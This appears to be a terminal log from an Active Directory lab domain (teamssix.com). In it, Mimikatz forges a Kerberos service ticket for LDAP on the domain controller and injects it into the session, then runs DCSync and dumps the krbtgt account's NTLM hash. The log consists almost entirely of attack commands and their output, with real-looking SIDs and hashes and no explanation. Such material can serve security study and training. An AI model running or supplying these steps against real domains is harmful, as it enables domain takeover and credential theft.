 C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /domain:teamssix.
com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:
ldap /ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032-1122706408-277
8656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:ldap /ptt
User : t
Domain : teamssix.com (TEAMSSIX)
SID : S-1-5-21-284927032-1122706408-2778656994
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service : ldap
Target : dc
Lifetime : 2021/10/9 14:01:16 ; 2031/10/7 14:01:16 ; 2031/10/7 14:01:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x000020f7 (8439)
mimikatz(commandline) # exit
Bye!
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "lsadump::dcsync /dc:dc /domain:teamssix.co
m /user:krbtgt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /dc:dc /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2021/9/27 12:37:09
Object Security ID : S-1-5-21-284927032-1122706408-2778656994-502
Object Relative ID : 502
Credentials:
Hash NTLM: d685b9c4fa2d318a9943ed68948af087
ntlm- 0: d685b9c4fa2d318a9943ed68948af087
TeamsSix
TeamsSix
teamssix.com